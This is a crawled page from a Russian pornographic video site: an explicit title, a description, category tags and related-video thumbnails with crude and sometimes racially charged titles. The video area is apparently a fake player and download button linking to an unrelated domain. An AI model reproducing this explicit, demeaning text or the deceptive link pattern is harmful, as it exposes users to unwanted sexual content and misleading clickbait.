

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://porno18.ru/stroinaya-zrelka-s-hvostikom-uselas-na-lico-vysokogo-izbrann.html
body_size: 7450
content:

<!DOCTYPE html>
<html lang="ru">
<head><meta name="yandex-verification" content="16ed738e10436691" />
<meta name="google-site-verification" content="8iWue0JCH-a8nn-3-KZ-73af4VReTbHBlos_cGcM9OU" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="dns-prefetch" href="//img.24fastload.com">
  <link rel="dns-prefetch" href="//www.pornfappy.com">
  <link rel="preconnect" href="//img.24fastload.com">
  <link rel="preconnect" href="///www.pornfappy.com">
  <link rel="dns-prefetch" href="//apis.google.com">
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
  <link rel="shortcut icon" href="/favicon.ico">
  <title>Стройная зрелка с хвостиком уселась на лицо высокого избранника</title>
  <meta property="og:title" content="Стройная зрелка с хвостиком уселась на лицо высокого избранника">
<meta href="/stroinaya-zrelka-s-hvostikom-uselas-na-lico-vysokogo-izbrann.html" property="og:url">
<meta property="og:type" content="video.movie">
<meta href="https://img.24fastload.com/t/000/382/959.jpg" property="og:image">
<meta property="video:tag" content="Зрелые женщины,Брюнетки,Куни,БДСМ,Доминирование,Фейсситтинг,Старые с молодыми,Обвисшая грудь,Зрелые женщины с молодыми парнями">
<meta name="description" content="Вывалив титьки из платья, дамочка за сорок стянула трусики, раздвинула ягодицы и показала промежность. Затем телка присела на лицо ухажера и стала о него тереться.">
<meta property="og:description" content="Вывалив титьки из платья, дамочка за сорок стянула трусики, раздвинула ягодицы и показала промежность. Затем телка присела на лицо ухажера и стала о него тереться.">
<link href="https://porno18.ru/stroinaya-zrelka-s-hvostikom-uselas-na-lico-vysokogo-izbrann.html" rel="canonical">
<script>var AppOpt = {"Rotator":{"enabled":true}};</script>  <link href="/static/css/main.css?v=1" rel="stylesheet" type="text/css">
  <link href="https://fonts.googleapis.com/css?family=Fira+Sans+Extra+Condensed" rel="stylesheet" type="text/css">
  </head>
<style>
.thumb__image {
    filter: blur(15px);
}
.thumb__wrap {
    overflow: hidden;
}

element.style {
}
.video-preview.-video video {
    display: block;
}
.video-preview video {
    filter: blur(8px);
}
</style>

<body>
<div class="app" id="app">
  <section class="wrapper wrapper_header">
    <div class="page-header">
      <div class="page-header_logo">
        <a href="/" class="page-header_logo-link">
          1porno<span class="page-header_logo-color">raketa</span> com
        </a>
      </div>

      <nav class="menu">
        <ul class="menu__list"><li class="menu__item"><a href="/">Главная</a></li>
<li class="menu__item"><a href="/allcats/">Категории</a></li>
<li class="menu__item"><a href="/new/">Новое</a></li>
<li class="menu__item"><a href="/best/">Лучшее</a></li></ul>      </nav>

      <form class="page-header__search-form" action="/search/" method="get">      <input type="text"
             name="q"
             value=""
             class="page-header__search-input"
             placeholder="Поиск...">
      <input type="submit" class="page-header__search-submit" value="" title="Искать!">
      </form>    </div>
  </section>

  <div class="wrapper wrapper_content">
    
    
<div class="content-box">
	
      <h1 class="title title_h1">Стройная зрелка с хвостиком уселась на лицо высокого избранника</h1>
  </div>

<div class="content-box content-box_video">
	<div class="content-box__left-col">
		<div class="video"><center><a href="http://3.ska4at.ru/"><img src="https://domain100.ru/player2.png" alt=""></a></center>
<center><a href="http://4.ska4at.ru/"><img src="https://domain100.ru/download_btn.png" alt=""></a></center>
		</div>
		<div class="video__meta video__meta_rating">
			<vote-box :video-id="382959" :i-likes="2" :i-dislikes="0" inline-template>
				<div class="vote-box">
					<div class="vote-box__vote -like" :class="{disabled: isVoted()}" @click.prevent="voteLike()"></div>
					<div class="vote-box__vote-info">
						{{ likesPercent }}%
						<div class="vote-box__bar">
							<div class="vote-box__progress" :style="{width: likesPercent + '%'}"></div>
						</div>
					</div>
					<div class="vote-box__vote -dislike" :class="{disabled: isVoted()}" @click.prevent="voteDislike()"></div>
				</div>
			</vote-box>

			<div class="video__stats-box">
				<div class="video__stats-item">
					Просмотры: <nobr><img src="/static/svg/icon-eye.svg" width="14" height="14" alt="" class="video__stats-icon-eye"><span>519</span></nobr>
				</div>
				<div class="video__stats-item">
					Длительность: <nobr><img src="/static/svg/icon-clock.svg" width="12" height="12" alt=""><span>17:05</span></nobr>
				</div>
				<div class="video__stats-item"><img src="/static/svg/icon-calend.svg" width="12" height="12" alt=""><span>3 года назад</span></div>
                <div class="video__stats-item">
                  <flag-button action="modal" :video-id="382959">
                    <img src="/static/svg/flag.svg" width="12" height="12" alt=""><span>Жалоба</span>
                  </flag-button>
                </div>
			</div>
		</div>
					  
			
		<div class="video__meta">
            			  Вывалив титьки из платья, дамочка за сорок стянула трусики, раздвинула ягодицы и показала промежность. Затем телка присела на лицо ухажера и стала о него тереться.            
			<ul class="video__cat-list">
                <li class="video__cat-item"><span>Категории:</span></li>
                                    <li class="video__cat-item">
                        <a href="/zrelye-zhenshiny/" title="Зрелые женщины" data-ct="eyJpZCI6M30=">Зрелые женщины</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/bryunetki/" title="Брюнетки" data-ct="eyJpZCI6NDV9">Брюнетки</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/kuni/" title="Куни" data-ct="eyJpZCI6NDZ9">Куни</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/bdsm/" title="БДСМ" data-ct="eyJpZCI6NDd9">БДСМ</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/dominirovanie/" title="Доминирование" data-ct="eyJpZCI6MTI2fQ==">Доминирование</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/feissitting/" title="Фейсситтинг" data-ct="eyJpZCI6MTM3fQ==">Фейсситтинг</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/starye-s-molodymi/" title="Старые с молодыми" data-ct="eyJpZCI6MjI0fQ==">Старые с молодыми</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/obvisshaya-grud/" title="Обвисшая грудь" data-ct="eyJpZCI6MjUxfQ==">Обвисшая грудь</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/zrelye-zhenschiny-s-molodymi-parnyami/" title="Зрелые женщины с молодыми парнями" data-ct="eyJpZCI6MzM4fQ==">Зрелые женщины с молодыми парнями</a>                    </li>
                			</ul>
		</div>
	</div>
	<div class="content-box__right-col">
							
<div class="content-box__thumbs">
      
    <div class="thumb thumb_right-col">
      <div class="thumb__wrap">
        <a class="thumb__link"
                      href="/zrelka-v-chyornom-bele-nadela-rtom-prezervativ-na-penis-parn.html"
                     data-vt="eyJpZCI6MzkwOTE4LCJpbWFnZUlkIjo5NTZ9">
          <video-preview :preview-url="'https://img.24fastload.com/videopreview/390/918/143842_preview'">
            <img src="/o__img.24fastload.com/t/000/390/918.jpg"
                 alt="Зрелка в чёрном белье надела ртом презерватив на пенис парня и дала себя отодрать"
                 class="thumb__image"
                 width="320"
                 height="180"
                 onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
                 @contextmenu.prevent.stop="">
          </video-preview>
                      <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                    <p class="thumb__duration">12:56</p>
          <p class="thumb__views">770</p>
        </a>
      </div>
              <a class="thumb__title thumb__title_movie"
           href="/zrelka-v-chyornom-bele-nadela-rtom-prezervativ-na-penis-parn.html"
           title="Зрелка в чёрном белье надела ртом презерватив на пенис парня и дала себя отодрать"
           data-vt="eyJpZCI6MzkwOTE4LCJpbWFnZUlkIjo5NTZ9">Зрелка в чёрном белье надела ртом презерватив на пенис парня и дала себя отодрать</a>
            <div class="thumb__meta">
        <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                                                              <a class="thumb__cat-link" href="/zrelye-zhenshiny/" title="Зрелые женщины" data-ct="eyJpZCI6M30=">Зрелые женщины</a>, <a class="thumb__cat-link" href="/chulki/" title="Чулки" data-ct="eyJpZCI6N30=">Чулки</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/bolshie-naturalnye-titki/" title="Большие натуральные титьки" data-ct="eyJpZCI6MzN9">Большие натуральные титьки</a>, <a class="thumb__cat-link" href="/blondinki/" title="Блондинки" data-ct="eyJpZCI6MzV9">Блондинки</a>      </div>
    </div>
      
    <div class="thumb thumb_right-col">
      <div class="thumb__wrap">
        <a class="thumb__link"
                      href="/grudastaya-zrelka-i-svetlovolosaya-moloduha-vylizali-zalupu.html"
                     data-vt="eyJpZCI6MzkyNzQ4LCJpbWFnZUlkIjoxMTU0fQ==">
          <video-preview :preview-url="'https://img.24fastload.com/videopreview/392/748/146036_preview'">
            <img src="/o__img.24fastload.com/t/000/392/748.jpg"
                 alt="Грудастая зрелка и светловолосая молодуха вылизали залупу парня после секса втроем"
                 class="thumb__image"
                 width="320"
                 height="180"
                 onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
                 @contextmenu.prevent.stop="">
          </video-preview>
                      <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                    <p class="thumb__duration">12:00</p>
          <p class="thumb__views">501</p>
        </a>
      </div>
              <a class="thumb__title thumb__title_movie"
           href="/grudastaya-zrelka-i-svetlovolosaya-moloduha-vylizali-zalupu.html"
           title="Грудастая зрелка и светловолосая молодуха вылизали залупу парня после секса втроем"
           data-vt="eyJpZCI6MzkyNzQ4LCJpbWFnZUlkIjoxMTU0fQ==">Грудастая зрелка и светловолосая молодуха вылизали залупу парня после секса втроем</a>
            <div class="thumb__meta">
        <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                                                              <a class="thumb__cat-link" href="/zrelye-zhenshiny/" title="Зрелые женщины" data-ct="eyJpZCI6M30=">Зрелые женщины</a>, <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/seks-vtroem/" title="Секс втроем" data-ct="eyJpZCI6MTV9">Секс втроем</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>      </div>
    </div>
      
    <div class="thumb thumb_right-col">
      <div class="thumb__wrap">
        <a class="thumb__link"
                      href="/negr-vzyal-na-ruki-zrelku-s-bolshimi-titkami-i-otymel-ee.html"
                     data-vt="eyJpZCI6ODA5MDAsImltYWdlSWQiOjEyNjN9">
          <video-preview :preview-url="'https://img.24fastload.com/videopreview/80/900/130862_preview'">
            <img src="/o__img.24fastload.com/t/000/080/900/80900.jpg"
                 alt="Негр взял на руки зрелку с большими титьками и отымел ее"
                 class="thumb__image"
                 width="320"
                 height="180"
                 onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
                 @contextmenu.prevent.stop="">
          </video-preview>
                      <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                    <p class="thumb__duration">9:59</p>
          <p class="thumb__views">445</p>
        </a>
      </div>
              <a class="thumb__title thumb__title_movie"
           href="/negr-vzyal-na-ruki-zrelku-s-bolshimi-titkami-i-otymel-ee.html"
           title="Негр взял на руки зрелку с большими титьками и отымел ее"
           data-vt="eyJpZCI6ODA5MDAsImltYWdlSWQiOjEyNjN9">Негр взял на руки зрелку с большими титьками и отымел ее</a>
            <div class="thumb__meta">
        <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                                                              <a class="thumb__cat-link" href="/zrelye-zhenshiny/" title="Зрелые женщины" data-ct="eyJpZCI6M30=">Зрелые женщины</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>, <a class="thumb__cat-link" href="/mezhrasovyi-seks/" title="Межрасовый секс" data-ct="eyJpZCI6MTl9">Межрасовый секс</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>      </div>
    </div>
  </div>
			</div>
</div>

<section class="content-box content-box_margin-top">
  
	<div class="content-box__thumbs">
		
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/sedoi-muzhik-vyebal-bryunetku-v-krasnom-bele-bolshim-herom.html"
                 data-vt="eyJpZCI6MzE2MjcsImltYWdlSWQiOjEyNDl9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/31/627/124919_preview'">
          <img src="/o__img.24fastload.com/t/000/031/627/31627.jpg"
               alt="Седой мужик выебал брюнетку в красном белье большим хером"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">12:00</p>
        <p class="thumb__views">448</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/sedoi-muzhik-vyebal-bryunetku-v-krasnom-bele-bolshim-herom.html"
         title="Седой мужик выебал брюнетку в красном белье большим хером"
         data-vt="eyJpZCI6MzE2MjcsImltYWdlSWQiOjEyNDl9">Седой мужик выебал брюнетку в красном белье большим хером</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/krasotki/" title="Красотки" data-ct="eyJpZCI6NX0=">Красотки</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>, <a class="thumb__cat-link" href="/bolshoi-chlen/" title="Большой член" data-ct="eyJpZCI6MzZ9">Большой член</a>, <a class="thumb__cat-link" href="/bryunetki/" title="Брюнетки" data-ct="eyJpZCI6NDV9">Брюнетки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/zrelka-v-beloi-futbolke-sdelala-negru-glubokii-minet-na-polu.html"
                 data-vt="eyJpZCI6MTQ5NDAsImltYWdlSWQiOjQ0fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/14/940/131091_preview'">
          <img src="/o__img.24fastload.com/t/000/014/940/14940.jpg"
               alt="Зрелка в белой футболке сделала негру глубокий минет на полу"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">16:08</p>
        <p class="thumb__views">446</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/zrelka-v-beloi-futbolke-sdelala-negru-glubokii-minet-na-polu.html"
         title="Зрелка в белой футболке сделала негру глубокий минет на полу"
         data-vt="eyJpZCI6MTQ5NDAsImltYWdlSWQiOjQ0fQ==">Зрелка в белой футболке сделала негру глубокий минет на полу</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/zrelye-zhenshiny/" title="Зрелые женщины" data-ct="eyJpZCI6M30=">Зрелые женщины</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/mezhrasovyi-seks/" title="Межрасовый секс" data-ct="eyJpZCI6MTl9">Межрасовый секс</a>, <a class="thumb__cat-link" href="/bolshoi-chlen/" title="Большой член" data-ct="eyJpZCI6MzZ9">Большой член</a>, <a class="thumb__cat-link" href="/glubokii-minet/" title="Глубокий минет" data-ct="eyJpZCI6Mzh9">Глубокий минет</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/medsestra-izvrashenka-v-rozovom-halate-prisela-k-pacientu-na.html"
                 data-vt="eyJpZCI6Mzg5NjEwLCJpbWFnZUlkIjo4OTZ9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/389/610/142738_preview'">
          <img src="/o__img.24fastload.com/t/000/389/610.jpg"
               alt="Медсестра-извращенка в розовом халате присела к пациенту на лицо и он сделал ей куни"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">7:30</p>
        <p class="thumb__views">1.1k</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/medsestra-izvrashenka-v-rozovom-halate-prisela-k-pacientu-na.html"
         title="Медсестра-извращенка в розовом халате присела к пациенту на лицо и он сделал ей куни"
         data-vt="eyJpZCI6Mzg5NjEwLCJpbWFnZUlkIjo4OTZ9">Медсестра-извращенка в розовом халате присела к пациенту на лицо и он сделал ей куни</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/chulki/" title="Чулки" data-ct="eyJpZCI6N30=">Чулки</a>, <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>, <a class="thumb__cat-link" href="/blondinki/" title="Блондинки" data-ct="eyJpZCI6MzV9">Блондинки</a>, <a class="thumb__cat-link" href="/kuni/" title="Куни" data-ct="eyJpZCI6NDZ9">Куни</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/zrelka-s-cellyulitnoi-zhopoi-ebetsya-s-hahalem-ne-snimaya-tr.html"
                 data-vt="eyJpZCI6MTg3NTkwLCJpbWFnZUlkIjoxMjk1fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/187/590/132659_preview'">
          <img src="/o__img.24fastload.com/t/000/187/590/187590.jpg"
               alt="Зрелка с целлюлитной жопой ебется с хахалем, не снимая трусы"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">11:01</p>
        <p class="thumb__views">530</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/zrelka-s-cellyulitnoi-zhopoi-ebetsya-s-hahalem-ne-snimaya-tr.html"
         title="Зрелка с целлюлитной жопой ебется с хахалем, не снимая трусы"
         data-vt="eyJpZCI6MTg3NTkwLCJpbWFnZUlkIjoxMjk1fQ==">Зрелка с целлюлитной жопой ебется с хахалем, не снимая трусы</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/zrelye-zhenshiny/" title="Зрелые женщины" data-ct="eyJpZCI6M30=">Зрелые женщины</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>, <a class="thumb__cat-link" href="/polnye/" title="Полные" data-ct="eyJpZCI6MTh9">Полные</a>, <a class="thumb__cat-link" href="/bolshoi-chlen/" title="Большой член" data-ct="eyJpZCI6MzZ9">Большой член</a>, <a class="thumb__cat-link" href="/vebkamery/" title="Вебкамеры" data-ct="eyJpZCI6NDJ9">Вебкамеры</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/krasivaya-baba-s-bolshimi-siskami-laskaet-sebya-pered-vebkoi.html"
                 data-vt="eyJpZCI6MzI1Mzk2LCJpbWFnZUlkIjo0NTd9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/325/396/126148_preview'">
          <img src="/o__img.24fastload.com/t/000/325/396/325396.jpg"
               alt="Красивая баба с большими сиськами ласкает себя перед вебкой"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">6:40</p>
        <p class="thumb__views">526</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/krasivaya-baba-s-bolshimi-siskami-laskaet-sebya-pered-vebkoi.html"
         title="Красивая баба с большими сиськами ласкает себя перед вебкой"
         data-vt="eyJpZCI6MzI1Mzk2LCJpbWFnZUlkIjo0NTd9">Красивая баба с большими сиськами ласкает себя перед вебкой</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>, <a class="thumb__cat-link" href="/solo/" title="Соло" data-ct="eyJpZCI6Mjl9">Соло</a>, <a class="thumb__cat-link" href="/masturbaciya/" title="Мастурбация" data-ct="eyJpZCI6MzR9">Мастурбация</a>, <a class="thumb__cat-link" href="/seks-igrushki/" title="Секс игрушки" data-ct="eyJpZCI6NDB9">Секс игрушки</a>, <a class="thumb__cat-link" href="/vebkamery/" title="Вебкамеры" data-ct="eyJpZCI6NDJ9">Вебкамеры</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/tolstuha-v-zhyoltom-lifchike-oblizyvaet-fallos-izbrannika-i.html"
                 data-vt="eyJpZCI6MzIxOTE3LCJpbWFnZUlkIjo0NTB9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/321/917/127899_preview'">
          <img src="/o__img.24fastload.com/t/000/321/917/321917.jpg"
               alt="Толстуха в жёлтом лифчике облизывает фаллос избранника и прыгает на нём вагиной"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">20:35</p>
        <p class="thumb__views">552</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/tolstuha-v-zhyoltom-lifchike-oblizyvaet-fallos-izbrannika-i.html"
         title="Толстуха в жёлтом лифчике облизывает фаллос избранника и прыгает на нём вагиной"
         data-vt="eyJpZCI6MzIxOTE3LCJpbWFnZUlkIjo0NTB9">Толстуха в жёлтом лифчике облизывает фаллос избранника и прыгает на нём вагиной</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>, <a class="thumb__cat-link" href="/polnye/" title="Полные" data-ct="eyJpZCI6MTh9">Полные</a>, <a class="thumb__cat-link" href="/sperma/" title="Сперма" data-ct="eyJpZCI6MzJ9">Сперма</a>, <a class="thumb__cat-link" href="/bryunetki/" title="Брюнетки" data-ct="eyJpZCI6NDV9">Брюнетки</a>, <a class="thumb__cat-link" href="/rakom/" title="Раком" data-ct="eyJpZCI6MTI0fQ==">Раком</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/razvratnaya-latinka-s-nebritoi-mandoi-poluchaet-v-ochko-fall.html"
                 data-vt="eyJpZCI6MzkyMzUxLCJpbWFnZUlkIjoxNDE1fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/392/351/145582_preview'">
          <img src="/o__img.24fastload.com/t/000/392/351.jpg"
               alt="Развратная латинка с небритой мандой получает в очко фаллос высокого ухажера"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">6:41</p>
        <p class="thumb__views">433</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/razvratnaya-latinka-s-nebritoi-mandoi-poluchaet-v-ochko-fall.html"
         title="Развратная латинка с небритой мандой получает в очко фаллос высокого ухажера"
         data-vt="eyJpZCI6MzkyMzUxLCJpbWFnZUlkIjoxNDE1fQ==">Развратная латинка с небритой мандой получает в очко фаллос высокого ухажера</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/krasotki/" title="Красотки" data-ct="eyJpZCI6NX0=">Красотки</a>, <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>, <a class="thumb__cat-link" href="/anal-s-molodymi/" title="Анал с молодыми" data-ct="eyJpZCI6MjJ9">Анал с молодыми</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/zagorelaya-zrelka-s-silikonovymi-siskami-trahaetsya-s-molodo.html"
                 data-vt="eyJpZCI6MzgyNzQ3LCJpbWFnZUlkIjo1ODZ9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/382/747/135822_preview'">
          <img src="/o__img.24fastload.com/t/000/382/747.jpg"
               alt="Загорелая зрелка с силиконовыми сиськами трахается с молодой парочкой на белом диване"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">9:00</p>
        <p class="thumb__views">431</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/zagorelaya-zrelka-s-silikonovymi-siskami-trahaetsya-s-molodo.html"
         title="Загорелая зрелка с силиконовыми сиськами трахается с молодой парочкой на белом диване"
         data-vt="eyJpZCI6MzgyNzQ3LCJpbWFnZUlkIjo1ODZ9">Загорелая зрелка с силиконовыми сиськами трахается с молодой парочкой на белом диване</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/zrelye-zhenshiny/" title="Зрелые женщины" data-ct="eyJpZCI6M30=">Зрелые женщины</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/seks-vtroem/" title="Секс втроем" data-ct="eyJpZCI6MTV9">Секс втроем</a>, <a class="thumb__cat-link" href="/volosatye/" title="Волосатые" data-ct="eyJpZCI6MjV9">Волосатые</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/razvratnik-za-sorok-dal-dlinnovolosoi-blondinke-porabotat-rt.html"
                 data-vt="eyJpZCI6MTAxMDAsImltYWdlSWQiOjEyMzV9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/10/100/125866_preview'">
          <img src="/o__img.24fastload.com/t/000/010/100/10100.jpg"
               alt="Развратник за сорок дал длинноволосой блондинке поработать ртом и сунул ей на столе"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">10:00</p>
        <p class="thumb__views">397</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/razvratnik-za-sorok-dal-dlinnovolosoi-blondinke-porabotat-rt.html"
         title="Развратник за сорок дал длинноволосой блондинке поработать ртом и сунул ей на столе"
         data-vt="eyJpZCI6MTAxMDAsImltYWdlSWQiOjEyMzV9">Развратник за сорок дал длинноволосой блондинке поработать ртом и сунул ей на столе</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/krasotki/" title="Красотки" data-ct="eyJpZCI6NX0=">Красотки</a>, <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/blondinki/" title="Блондинки" data-ct="eyJpZCI6MzV9">Блондинки</a>, <a class="thumb__cat-link" href="/rakom/" title="Раком" data-ct="eyJpZCI6MTI0fQ==">Раком</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/bryunetka-v-oranzhevyh-trusah-sela-parnyu-na-lico-kiskoi-na.html"
                 data-vt="eyJpZCI6MzA3MzQ5LCJpbWFnZUlkIjo0Mjd9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/307/349/123756_preview'">
          <img src="/o__img.24fastload.com/t/000/307/349/307349.jpg"
               alt="Брюнетка в оранжевых трусах села парню на лицо киской на спортивном батуте"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">4:04</p>
        <p class="thumb__views">587</p>
      </a>
    </div>
